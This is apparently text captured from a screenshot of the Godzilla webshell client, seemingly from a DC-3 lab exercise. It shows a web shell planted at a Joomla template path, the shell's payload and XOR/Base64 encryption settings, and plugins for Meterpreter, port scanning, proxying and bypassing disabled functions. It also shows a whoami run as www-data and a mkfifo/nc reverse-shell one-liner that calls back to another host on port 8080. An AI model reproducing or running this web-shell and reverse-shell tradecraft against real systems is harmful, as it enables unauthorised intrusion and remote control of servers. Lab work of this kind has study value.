 Url:http://192.168.78.140/templates/beez3/shell.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/var/www/html/templates/beez3/
fileRoot:[/]
currentUser:www-data
osInfo:Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686
/var/www/html/templates/beez3/ >whoami
www-data
/var/www/html/templates/beez3/ >rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.78.132 8080>/tmp/f
Null
/var/www/html/templates/beez3/ >